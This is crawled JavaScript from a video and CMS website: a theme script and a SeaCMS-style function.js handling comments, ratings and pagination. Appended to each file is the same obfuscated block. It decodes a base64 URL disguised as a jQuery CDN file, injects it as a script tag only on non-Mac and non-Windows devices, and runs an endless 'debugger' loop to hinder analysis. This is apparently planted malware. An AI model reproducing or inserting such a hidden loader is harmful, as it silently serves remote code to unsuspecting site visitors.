		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.playon").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.merzouga-experience.com/template/default6/js/function.js
body_size: 6450
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('发布过于频繁，请稍后再操作！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('发布过于频繁，请稍后再操作！');}else{alert('发生错误');}}
	);
}

function leaveWordgbook(){
	if(document.getElementById("vdcode").value.length<1){alert('验证码必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function leaveWordgbook2(){
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function getVideoHit(vid){
	ajax.get(
		// "/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/